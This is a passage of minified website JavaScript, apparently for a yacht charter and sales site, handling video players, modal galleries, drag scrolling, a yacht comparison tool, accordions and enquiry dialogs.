ae{constructor(e){this.elem=e,this.muteButton=this.elem.querySelector(".h-bann__mute"),this.video=this.elem.querySelector("video"),this.video.loop=!1,this.muteButton?.addEventListener("click",(()=>{this.video.muted?(this.muteButton.classList.remove("h-bann__mute--muted"),this.video.muted=!1):(this.muteButton.classList.add("h-bann__mute--muted"),this.video.muted=!0)})),this.video.addEventListener("ended",(()=>{this.video.remove(),this.muteButton?.remove()}))}}const re=new e("Inline videos"),le="video:in-view",ce="video:out-of-view",he=function(e){V().then((()=>{let t=!1;var s,i,n;e.addEventListener(le,(function(){t||(re.log("loading inline video"),ne(e,!0),t=!0),e.play(),re.log("playing inline video")})),e.addEventListener(ce,(function(){e.pause(),re.log("pausing inline video")})),i=le,n=ce,(s=e).dataset.visibleEvent=i,s.dataset.hiddenEvent=n,oe.observe(s),e.classList.contains("h-bann__media")&&(window.homeVideo=new ae(e.parentElement))}))},de=function(e,t=!0){const s=e.querySelectorAll("video[data-play-inline]");t&&document.addEventListener("recheck-script",(t=>{de(e,!1)}));for(const e of s)he(e)},ue=(window.matchMedia("(max-width: 1200px)"),window.matchMedia("(min-width: 1200px)")),me="ready",pe="yp__media--video-play",ve={root:null,rootMargin:"0px 0px -120px",threshold:0};class ge{constructor(e){this.elem=e,this.elem.dataset.hoverVideo=me,this.video=e.querySelector("video"),this.isPlaying=!1,this.video&&(this.video.playsInline=!0,this.video.controls=!1,V().then((()=>this.setup())))}setup(){if(ne(this.video,!0),this.video.load(),ue.matches)this.elem.addEventListener("mouseover",(e=>{this.play()})),this.elem.addEventListener("mouseout",(e=>{this.pause()}));else{new IntersectionObserver(((e,t)=>this.observerCallback(e,t)),ve).observe(this.elem)}this.video.addEventListener("ended",(e=>{this.video.classList.remove(pe)}))}play(){this.video.classList.add(pe),this.currentTime=0,this.video.play(),this.isPlaying=!0}pause(){this.video.classList.remove(pe),this.video.pause(),this.isPlaying=!1}observerCallback(e,t){e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,this.isPlaying||this.play()):t.isLeaving&&(t.isLeaving=void 0,this.isPlaying&&this.pause())}))}}class fe{constructor(e){this.elem=e,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),this.elem.addEventListener("cancel",(e=>{e.preventDefault(),this.close()}));for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(e=>{e.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(e=>{this.elem.open&&this.elem.id!==e.target.dataset.dialogOpen&&this.close()}))}open(){h(),this.elem.showModal()}close(){this.elem.close(),d(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}const ye=new e("Media Modal"),be=document.querySelector(".video-dialog");let we=null,Ee=null,Le=null;const Se=function(){null!==we&&"video"===we.tagName.toLowerCase()&&(we.pause(),we.innerHTML="",we.removeAttribute("src"),we.load()),Ee.innerHTML=""};be&&(Le=new fe(be),Ee=be.querySelector(".video-dialog__contents"),be.addEventListener("dialog:close",Se));class ke{constructor(e){this.elem=e,this.type=e.dataset.videoType,this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.playVideo()}))}playVideo(){"vimeo"===this.type&&this.playVimeo(),"iframe"===this.type&&this.playIFrame()}playVimeo(){we=document.createElement("video"),we.classList.add("media-fit"),we.classList.add("media-fit--contain"),we.controls=!0,we.playsInline=!0,we.controlsList="nodownload",we.setAttribute("controlsList","nodownload"),we.innerHTML=function(e){const t=JSON.parse(e);return t.map((e=>e===t[t.length-1]?`<source data-src="${e.link}" media="" type="${e.videoType}" />`:`<source data-src="${e.link}" data-media="(max-width: ${e.width}px)" media="(max-width: ${e.width}px)" type="${e.videoType}" />`)).join("")}(this.elem.dataset.videoVimeo),ne(we),A("vimeo",we.src),this.openModal(we).then((()=>{we.load();let e=!1;e||(we.play(),ye.log("playing video"),we.webkitRequestFullScreen?we.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):we.requestFullscreen&&we.requestFullscreen(),e=!0)})),we.onended=e=>{document.fullscreenElement===we&&document.exitFullscreen(),this.closeModal(),we=null}}isYoutubeURL(e){return e&&-1!==e.host.toLowerCase().indexOf("youtube.com")}playIFrame(){const e=new URL(this.elem.dataset.videoIframe);this.isYoutubeURL(e)&&e.searchParams.append("autoplay",1);const t=document.createElement("iframe");t.classList.add("media-fit"),t.setAttribute("allowfullscreen","allowfullscreen"),t.setAttribute("frameborder","0"),t.allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; fullscreen",t.src=e.toString(),A("iframe",t.src),this.openModal(t)}openModal(e){return new Promise(((t,s)=>{Ee.innerHTML="",Ee.appendChild(e),Le.open(),setTimeout((()=>{t()}),500)}))}closeModal(){Le.close()}}class Ce{constructor(e,t){this.dialog=new I(t),this.initialForm=e,this.mainForm=t.querySelector("form"),this.handleSubmitForm()}handleSubmitForm(){this.initialForm.addEventListener("submit",(e=>{e.preventDefault(),console.log("submit form"),this.initialForm.validator.validateForm().then((()=>{console.log("update modal form"),this.updateDialogForm(),console.log("open dialog"),this.dialog.open()}))})),this.mainForm.addEventListener("submit",(e=>{this.mainForm.validator.validateForm().then((()=>{const e=this.mainForm.validator.formToObject();Array.isArray(e.EmailType)?b(e.EmailType):b(new Array(e.EmailType))}))}))}updateDialogForm(){const e=this.initialForm.validator.formToObject();Object.keys(e).forEach((t=>{const s=this.dialog.elem.querySelector(`input[name="${t}"]`);s&&(s.value=e[t])}))}}const qe=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},Ae=window.matchMedia("(min-width: 1200px)");const Te=new e("Drag Scrolling");class xe{constructor(e,t=!0,s=!1){if(qe()&&!Ae.matches)return e.style.overflow="auto",e;this.threeD=s,this.delta=6,this.isDrag=!1,this.elem=e,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((e,t)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",(function(){e()}))})).then((()=>{(this.isOverflown(this.elem)||!1===t)&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e))),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(qe()&&!Ae.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e)),{passive:!0}),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)}setCursor(e=!1){const t=this.threeD?"-3d":"";e?(this.elem.style.cursor=`url("/web/svg/hold${t}.svg") 46 30, url("/web/svg/hover${t}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${t}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(e){this.isDrag&&e.preventDefault()}mouseDownHandler(e){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:e.clientX,y:e.clientY,startX:e.pageX,startY:e.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(e){const t=e.clientX-this.pos.x,s=e.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-s,this.elem.scrollLeft=this.pos.left-t}mouseUpHandler(e){this.setCursor();const t=Math.abs(e.pageX-this.pos.startX),s=Math.abs(e.pageY-this.pos.startY);t<this.delta&&s<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(e){const t=getComputedStyle(e),s=parseFloat(t.gap)||0,i=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight);let n=0;return Array.from(e.children).forEach((e=>{n+=e.offsetWidth+s})),e.clientWidth-i<=n}}const Fe=function(e,t=!0){!0===t&&document.addEventListener("burgess:content-change",(e=>{Fe(e.target,!1)}),{passive:!0});const s=e.querySelectorAll("[data-scroll]");return Te.log("setting up scrolling"),[...s].map((e=>new xe(e)))},_e=function(e,t=100,s=window,i="smooth"){s.scrollTo({left:0,top:e.getBoundingClientRect().top+(s.scrollY||s.scrollTop||0)-t,behavior:i})};class Be{constructor(e){this.clicker=e,this.elem=document.querySelector(e.dataset.scrollTo),this.elem&&(this.scroll=this.scroll.bind(this),this.clicker.addEventListener("click",this.scroll))}scroll(e){e.preventDefault(),_e(this.elem)}}const Ie="yg--open";class De{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close()),!0),this.currentImage=0,this.opener=null;const t=document.querySelectorAll("[data-close]");this.galleryImages=[...this.elem.querySelectorAll(".yg__fig")],this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.nextImageBtn=this.elem.querySelector(".yg__next-button"),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);this.nextImageBtn?.addEventListener("click",(e=>{e.preventDefault(),this.scrollToImage(this.nextImageNumber(),!0)}));for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}nextImageNumber(){for(const e of this.galleryImages)if(console.log(e.getBoundingClientRect().top,this.elem.scrollTop),e.getBoundingClientRect().top>100)return console.log("next image is ",this.galleryImages.indexOf(e)),this.galleryImages.indexOf(e);return 0}scrollToImage(e,t=!1){e>0&&e<this.galleryImages.length&&(t?_e(this.galleryImages[e],20,this.elem):_e(this.galleryImages[e],20,this.elem,"auto"))}open(e){requestAnimationFrame((()=>{this.elem.classList.add(Ie),this.elem.scrollTo(0,0),setTimeout((()=>{this.scrollToImage(e)}),1),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Ie),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Me="dg--open";class Pe{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close())),this.slider=this.elem.querySelector(".glide"),this.opener=null;const t=document.querySelectorAll("[data-close]");this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}open(e){this.slider.dataset.slide=e,this.slider.dispatchEvent(new Event("update-deck-plan")),requestAnimationFrame((()=>{this.elem.classList.add(Me),this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Me),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const He={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Oe{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-search-form]"),this.listing=this.elem.querySelector("[data-team-search-listing]"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,He),s=await t.text();this.updateContent(s)}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}const $e="y-comp-pod--visible";class Ye{constructor(e){this.elem=e,this.charterYachtsElem=this.elem.querySelector("[data-charter-yachts]"),this.brokerYachtsElem=this.elem.querySelector("[data-broker-yachts]")}update(e,t){this.charterYachtsElem.innerHTML=e,this.brokerYachtsElem.innerHTML=t,e+t>0?this.show():this.hide()}show(){this.elem.classList.add($e)}hide(){this.elem.classList.remove($e)}}const Re=function(e){const t=new URLSearchParams("");var s,i,n;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.details,i=e.dataset.type,n=e.dataset.galleryNum,y({event:"yacht_gallery",action:"open",yacht_name:s,type:i,index:n}),fetch("/content-api/activity/browseyachtgallery",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ne=function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.compareCharterYacht),t.append("details",e.dataset.details),fetch("/content-api/activity/yachtaddedtocomparelist",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ue=function(e){const t=new URLSearchParams("");var s,i;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.id,i=e.dataset.type,y({event:"download",yacht_name:s,type:i}),fetch("/content-api/activity/downloadedyachtpdf",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},ze=new class{constructor(t){this.session=void 0===t||t,this.logger=new e("Local Storage")}isSupported(){return void 0!==window.localStorage}setupEventListeners(){this.isSupported()&&(window.addEventListener?window.addEventListener("storage",this.respondToChange,!1):document.attachEvent("onstorage",this.respondToChange))}setValue(e,t){this.isSupported()&&(this.session?sessionStorage.setItem(e,t):localStorage.setItem(e,t))}retrieveValue(e){if(this.isSupported()){let t=null;return this.session?(t=sessionStorage.getItem(e),null!==t&&t):(t=localStorage.getItem(e),null!==t&&t)}}removeValue(e){if(this.isSupported())return this.session?sessionStorage.removeItem(e):localStorage.removeItem(e)}clearValues(){if(this.isSupported())return this.session?sessionStorage.clear():localStorage.clear()}getCount(){return this.isSupported()?this.session?sessionStorage.length:localStorage.length:0}respondToChange(e){if(this.isSupported()){if(e.oldValue===e.newValue)return!1;this.logger.log("Local Storage has been updated with "+e.newValue)}}},je=new e("Yacht comparison"),Ve="burgess:yacht-comparison",Ge="b-rnd--sel";class Xe{constructor(e){this.updateFunc=e,this.current=this.get(),this.sendUpdate(),this.setupButtons(),this.populateInitial(),this.setupFunctions(),this.compareAllbtns=document.querySelectorAll("[data-compare-all-charter], [data-compare-all-for-sale]"),document.addEventListener("burgess:yachts-updated",(()=>{this.setupButtons(),this.populateInitial()})),document.addEventListener("burgess:compare-charter-yacht-removed",(e=>{this.remove(e.detail,!0)})),document.addEventListener("burgess:compare-broker-yacht-removed",(e=>{this.remove(e.detail,!1)}));for(const e of this.compareAllbtns)e.dataset.compareAllCharter?e.addEventListener("click",(()=>{this.addAll(!0,e.dataset.compareAllCharter)})):e.addEventListener("click",(()=>{this.addAll(!1,e.dataset.compareAllForSale)}));je.log("Yacht comparison storage initialised")}addAll(e,t){(function(e,t){const s=`/content-api/yachts/comparison/${t?"get-charter-ids":"get-for-sale-ids"}?`,i=new URL(window.location.href);return i.searchParams.set("documentId",e),i.searchParams.delete("page"),fetch(s+i.searchParams.toString(),{method:"GET",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang}}).then((e=>e.json()))})(t,e).then((t=>{const s=e?"charterYachts":"brokerYachts";L(!0,t,e?"CharterYacht":"BrokerYacht");for(const e of t){this.current[s].indexOf(e)<0&&this.current[s].push(e)}this.save(),this.sendUpdate(),this.populateInitial()}))}setupButtons(){this.charterButtons=document.querySelectorAll("data-compare-charter-yacht"),this.brokerButtons=document.querySelectorAll("data-compare-broker-yacht")}setupFunctions(){document.addEventListener("click",(e=>{e.target.dataset.compareBrokerYacht&&(this.toggleBrokerYacht(e.target),Ne(e.target)),e.target.dataset.compareCharterYacht&&(this.toggleCharterYacht(e.target),Ne(e.target))})),this.removeAllBtn=document.querySelector(".y-comp-pod__close"),this.removeAllBtn&&this.removeAllBtn.addEventListener("click",(e=>{e.preventDefault(),this.removeAll()}))}remove(e,t){if(t){const t=this.current.charterYachts.indexOf(e);this.current.charterYachts.splice(t,1);const s=document.querySelector(`[data-compare-charter-yacht="${e}"]`);s&&s.classList.remove(Ge)}else{const t=this.current.brokerYachts.indexOf(e);this.current.brokerYachts.splice(t,1);const s=document.querySelector(`[data-compare-broker-yacht="${e}"]`);s&&s.classList.remove(Ge)}E(!1,e,t?"CharterYacht":"BrokerYacht"),this.save(),this.sendUpdate()}get(){const e=ze.retrieveValue(Ve);return e?JSON.parse(e):{charterYachts:[],brokerYachts:[]}}removeAll(){this.current.charterYachts.length>0&&L(!1,this.current.charterYachts,"CharterYacht"),this.current.brokerYachts.length>0&&L(!1,this.current.brokerYachts,"BrokerYacht"),this.current.charterYachts=[],this.current.brokerYachts=[],document.querySelectorAll("[data-compare-charter-yacht], [data-compare-broker-yacht]").forEach((e=>{e.classList.remove(Ge)})),this.save(),this.sendUpdate()}toggleCharterYacht(e){const t=e.dataset.compareCharterYacht,s=this.current.charterYachts.indexOf(t);s>-1?(this.current.charterYachts.splice(s,1),E(!1,t,"CharterYacht"),e.classList.remove(Ge)):(this.current.charterYachts.push(t),E(!0,t,"CharterYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}toggleBrokerYacht(e){const t=e.dataset.compareBrokerYacht,s=this.current.brokerYachts.indexOf(t);s>-1?(this.current.brokerYachts.splice(s,1),E(!1,t,"BrokerYacht"),e.classList.remove(Ge)):(this.current.brokerYachts.push(t),E(!0,t,"BrokerYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}save(){ze.setValue(Ve,JSON.stringify(this.current))}populateInitial(){for(const e of this.current.charterYachts){const t=document.querySelector(`[data-compare-charter-yacht="${e}"]`);t&&t.classList.add(Ge)}for(const e of this.current.brokerYachts){const t=document.querySelector(`[data-compare-broker-yacht="${e}"]`);t&&t.classList.add(Ge)}}sendUpdate(){this.updateFunc(this.current.charterYachts.length,this.current.brokerYachts.length),je.log(`broker yachts: ${this.current.brokerYachts.length}`),je.log(`charter yachts: ${this.current.charterYachts.length}`)}}class We{constructor(e,t){this.elem=e,this.yachts=new Map,this.yachtNameBody=this.elem.querySelector("[data-yacht-name-body]"),this.yachtMainBody=this.elem.querySelector("[data-yacht-main-body]"),this.isCharter=t,this.tableContainer=this.elem.querySelector("[data-table-container]"),this.isCharter?this.countElems=document.querySelectorAll("[data-charter-yachts]"):this.countElems=document.querySelectorAll("[data-broker-yachts]"),this.countElems=[...this.countElems],this.sortButtons=this.tableContainer.querySelectorAll("[data-sort]"),this.sortingBy="name",this.sortDesc=!1,this.rightSide=this.tableContainer.querySelector(".y-tab__right"),this.leftSide=this.tableContainer.querySelector(".y-tab__left"),this.setupEvents()}setupEvents(){this.rightSide.addEventListener("scroll",(e=>{this.leftSide.scrollTop=this.rightSide.scrollTop}),{passive:!0}),this.leftSide.addEventListener("scroll",(e=>{this.rightSide.scrollTop=this.leftSide.scrollTop}),{passive:!0});for(const e of this.sortButtons)e.addEventListener("click",(t=>{t.preventDefault(),this.sortingBy===e.dataset.sort?(this.sortDesc=!this.sortDesc,this.yachts=new Map([...this.yachts.entries()].reverse())):(this.sortingBy=e.dataset.sort,this.sortDesc=!1,this.sort()),this.draw()}));this.setupRowEvents()}addYachts(e){var t,s;this.yachts=new Map,this.clear(),e.length>0&&(t=e,s=this.isCharter,fetch("/content-api/yachts/comparison/"+(s?"charter":"for-sale"),{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},body:JSON.stringify({yachtIds:t})}).then((e=>e.json()))).then((e=>{for(const t of e)this.yachts.set(t.crmId,t);this.sort(),this.draw()}))}clear(){this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="",this.tableContainer.display="none",this.setCount(),this.draw()}setCount(){for(const e of this.countElems)e.innerHTML=this.yachts.size}sort(){this.sortDesc?this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))).reverse()):this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))))}sortFunction(e,t){return e[1][this.sortingBy]<t[1][this.sortingBy]?-1:e[1][this.sortingBy]>t[1][this.sortingBy]?1:0}setupRowEvents(){this.yachtNameBody.addEventListener("click",(e=>{if(e.target.hasAttribute("data-compare-yacht-remove")){const t=e.target.dataset.compareYachtRemove;this.yachts.delete(t),this.isCharter?document.dispatchEvent(new CustomEvent("burgess:compare-charter-yacht-removed",{detail:t})):document.dispatchEvent(new CustomEvent("burgess:compare-broker-yacht-removed",{detail:t})),this.draw()}}))}displaySorting(){for(const e of this.sortButtons)this.sortingBy===e.dataset.sort?(e.classList.add("y-tab__sorting"),this.sortDesc?e.classList.remove("y-tab__sorting--asc"):e.classList.add("y-tab__sorting--asc")):e.classList.remove("y-tab__sorting")}draw(){if(this.setCount(),this.tableContainer.style.removeProperty("display"),this.displaySorting(),0===this.yachts.length)this.yachtMainBody.innerHTML=window.emptyRow(this.isCharter),this.yachtNameBody.innerHTML="";else{this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="";for(const[,e]of this.yachts)this.yachtNameBody.innerHTML+=window.yachtNameRow(e,this.isCharter),this.yachtMainBody.innerHTML+=this.isCharter?window.charterRow(e):window.forSaleRow(e)}console.log("sorting",this.sortingBy,this.sortDesc),this.yachtMainBody.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0}))}}const Je="y-dialog--open";class Ke{constructor(e){this.elem=e,this.focusState=new v(e),this.opener=null,this.elem.addEventListener("click",(e=>{e.stopPropagation()})),this.charterTable=new We(this.elem.querySelector("[data-charter-table-container]"),!0),this.brokerTable=new We(this.elem.querySelector("[data-broker-table-container]"),!1),this.closeBtn=this.elem.querySelector("[data-close]"),this.panels=this.elem.querySelectorAll("details"),this.focusState.onEscape((()=>this.close())),this.closeBtn&&this.closeBtn.addEventListener("click",(e=>{this.close()}))}open(e,t){var s,i;this.opener=e,this.elem.classList.add(Je),this.charterTable.addYachts(t.charterYachts),this.brokerTable.addYachts(t.brokerYachts),s=t.brokerYachts,i=t.charterYachts,y({event:"open_comparison",broker_yachts:s.map((e=>e.crmId)),charter_yachts:i.map((e=>e.crmId))}),t.brokerYachts.length>0?this.panels[0].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})):this.panels[1].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}close(){d(100),this.elem.classList.remove(Je),null!=this.opener&&(this.opener.focus(),this.opener=null)}}class Qe{constructor(e){this.elem=e,this.miniPopup=new Ye(this.elem.querySelector("[data-yacht-comp-pod]")),this.storage=new Xe(this.updateMiniPopup.bind(this)),this.modal=new Ke(this.elem.querySelector("[data-comparison-dialog]")),this.openModalBtn=this.elem.querySelector("[btn-open-comp-modal]"),this.openModalBtn&&this.openModalBtn.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.modal.open(this.openModalBtn,this.storage.get())}))}updateMiniPopup(e,t){console.log("update",e,t),this.miniPopup.update(e,t)}}class Ze{constructor(e,t,s=!1,i=!0,n=!0){this.elem=e,this.panels=e.querySelectorAll("details"),this.allowMultiple=s,this.allowClose=n,this.openPanel=null,this.type=t;for(const e of this.panels)this.isOpen(e)&&(this.setPanelHeight(e),this.openPanel=e);i&&this.setupBaseEvents()}setupBaseEvents(){for(const e of this.panels){const t=e.querySelector("summary");t.addEventListener("load",(t=>{this.isOpen(e)&&t.preventDefault(),this.isOpen(e)&&!this.allowMultiple&&this.closeOthers(e),this.openPanel=e})),t.addEventListener("click",(t=>{this.isOpen(e)&&(t.preventDefault(),this.allowClose&&this.closePanel(e)),this.isOpen(e)||setTimeout((()=>{e.dispatchEvent(new CustomEvent("burgess:content-change",{bubbles:!0}))}),1e3),this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.openPanel=e})),e.addEventListener("toggle",(s=>{e.open&&(this.setPanelHeight(e),_e(e,100),S(this.type,!0,t.innerText),window.requestAnimationFrame((()=>{window.dispatchEvent(new Event("resize"))})))})),e.addEventListener("accord:open",(t=>{this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.isOpen(e)||this.open(e,!1)}),{passive:!0}),t.addEventListener("keydown",(t=>{const s=t.which.toString();if(s.match(/38|40|35|36/)){switch(s){case"36":this.focusPanel(0);break;case"35":this.focusPanel(this.panels.length-1);break;case"38":this.focusPanel(this.getPanelIndex(e)-1);break;case"40":this.focusPanel(this.getPanelIndex(e)+1)}t.preventDefault()}})),e.id.length>0&&(window.location.hash===`#${e.id}`&&window.location.hash.length>0&&(this.open(e),setTimeout((()=>{window.scrollBy(0,-100)}),400)),document.querySelectorAll(`[data-open="${e.id}"]`).forEach((t=>{t.setAttribute("aria-controls",`${e.id}`),t.addEventListener("click",(t=>{t.preventDefault(),this.open(e),_e(e)}))})))}window.addEventListener("hashchange",(e=>{if(window.location.hash.length>0){const t=this.panels.filter((e=>e.id===window.location.hash));t.length>0&&(e.preventDefault(),this.open(t[0]),_e(t[0]))}})),window.addEventListener("optimised-resize",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0}),window.addEventListener("burgess:yachts-updated",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0})}setPanelHeight(e){const t=e.querySelector("[data-tabs-content]");t&&(this.elem.style.paddingBottom=t.offsetHeight+"px")}getPanelIndex(e){return Array.prototype.indexOf.call(this.panels,e)}open(e,t=!0){const s=this.getPanelIndex(e);e.open=!0,this.openPanel=e,this.setPanelHeight(this.openPanel),t&&(this.focusPanel(s),S(this.type,!0,e.name))}isOpen(e){return e.hasAttribute("open")}focusPanel(e){if(e<this.panels.length&&e>=0){this.panels[e].querySelector("summary").focus()}}closePanel(e){e.removeAttribute("open")}closeOthers(e){for(const t of this.panels)t!==e&&this.closePanel(t)}}class et extends Ze{constructor(e){super(e,"tab",!1,!1,!1),V().then((()=>{null==this.openPanel&&this.open(this.panels[0],!1),e.addEventListener("animate-in--complete",(()=>{this.setPanelHeight(this.openPanel)})),window.setTimeout((()=>{this.setupBaseEvents(),this.setPanelHeight(this.openPanel)}),50)}))}}class tt extends Ze{constructor(e){super(e,"accordion",e.hasAttribute("data-allow-multiple"),!0)}}const st=function(e,t,s){const i={method:t,cache:"no-cache",credentials:"same-origin",headers:{"Accept-Language":document.documentElement.lang}};return fetch(e,i).then((function(t){if(s.log("processing JSON response"),t.ok)return t.json();s.warn(`failed to download url: ${e}, ${t.status}, ${t.statusText}`)})).then((e=>e))},it=new e("Charter Yacht Enquiry");class nt{constructor(e){this.mainDialog=new I(e),this.mainDialogForm=this.mainDialog.elem.querySelector("form");const t=document.querySelector("[data-yacht-enquiry-dates]");t&&(this.datesDialog=new I(t),this.datesForm=this.datesDialog.elem.querySelector("form"),this.skipDateCheck=this.datesDialog.elem.dataset.skipDateCheck);const s=document.querySelector("[data-yacht-enquiry-unavailable]");s&&(this.unavailableDialog=new I(s)),this.setupEvents(),new URLSearchParams(window.location.search).has("contact")&&this.mainDialog.open()}setupEvents(){if(this.datesForm&&this.datesForm.addEventListener("submit",(e=>{e.preventDefault(),"False"===this.skipDateCheck&&this.skipAvailabilityCheck(),this.checkAvailability()})),document.querySelector('[data-check-dates="false"]')){const e=document.querySelectorAll('[data-dialog-open="enquiry:dialog"]'),t=document.querySelectorAll('[data-dialog-open="enquiry:dialog"][data-check-dates="false"]');for(const t of e)t.addEventListener("click",(()=>{this.showNormalHeader()}),{passive:!0});for(const e of t)e.addEventListener("click",(()=>{this.showAvailableHeader()}),{passive:!0})}this.mainDialogForm&&this.mainDialogForm.addEventListener("submit",(e=>{const t=this.mainDialogForm.querySelectorAll("[disabled]");for(const e of t)e.disabled=!1;this.mainDialogForm.validator.validateForm().then((e=>{this.mainDialogForm.hasAttribute("data-charter-form")&&k(e,"100000000","charter form")})).catch((()=>{for(const e of t)e.disabled=!0}))}),!0),"True"===this.skipDateCheck?this.showAvailableHeader():this.showNormalHeader()}showNormalHeader(){this.hideAvailableHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-normal]");e&&e.style.removeProperty("display")}hideNormalHeader(){const e=this.mainDialog.elem.querySelector("[data-normal]");e&&(e.style.display="none")}showAvailableHeader(){this.hideNormalHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-available]");e&&e.style.removeProperty("display")}hideAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-available]");e&&(e.style.display="none")}showPartiallyAvailableHeader(){this.hideNormalHeader(),this.hideAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&e.style.removeProperty("display")}hidePartiallyAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&(e.style.display="none")}hideunavailableHeader(){const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&(e.style.display="none");const 